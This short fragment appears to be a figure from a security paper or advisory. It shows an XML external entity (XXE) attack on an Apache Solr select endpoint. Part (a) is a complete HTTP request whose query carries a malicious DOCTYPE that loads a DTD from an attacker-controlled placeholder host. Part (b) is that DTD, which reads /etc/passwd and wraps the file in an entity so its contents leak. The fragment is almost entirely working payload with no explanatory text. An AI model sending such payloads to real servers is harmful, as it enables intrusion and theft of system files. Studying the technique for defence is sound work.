 (a) Malicious XML Data

GET /solr/demo/select?&q=<?xml version="1.0" ?><!DOCTYPE root[<!ENTITY % ext SYSTEM "http://IP/passwd.dtd">%ext;%ent;]><root>&data;</root>&wt=xml&defType=xmlparser HTTP/1.1
Host: IP:PORT
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

(b) Malicious DTD Content

<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">